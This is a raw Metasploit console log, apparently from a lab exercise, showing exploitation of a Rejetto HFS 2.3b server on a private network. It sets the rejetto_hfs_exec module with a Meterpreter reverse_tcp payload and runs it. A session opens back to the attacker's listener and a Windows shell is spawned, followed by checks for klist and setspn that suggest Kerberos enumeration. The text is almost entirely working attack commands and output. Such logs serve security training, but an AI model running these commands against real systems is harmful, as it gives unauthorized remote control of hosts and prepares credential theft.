 msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 192.168.43.140:4444
[*] Using URL: http://0.0.0.0:8080/4OxEYEtk4Vqzyhi
[*] Local IP: http://192.168.43.140:8080/4OxEYEtk4Vqzyhi
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /4OxEYEtk4Vqzyhi
[*] Sending stage (200262 bytes) to 192.168.43.148
[*] Meterpreter session 3 opened (192.168.43.140:4444 -> 192.168.43.148:49832) at 2020-12-20 18:54:14 +0800
[!] Tried to delete %TEMP%\wrfYcqGaSOljxG.vbs, unknown result
[*] Server stopped.
meterpreter > shell
Process 3344 created.
Channel 2 created.
Microsoft Windows [版本 10.0.17763.1637]
(c) 2018 Microsoft Corporation. 著作權所有，並保留一切權利。
C:\Users\BStar\Downloads\hfs2.3b>where klist
where klist
C:\Windows\System32\klist.exe
C:\Users\BStar\Downloads\hfs2.3b>where setspn
where setspn
C:\Windows\System32\setspn.exe
C:\Users\BStar\Downloads\hfs2.3b>
BY O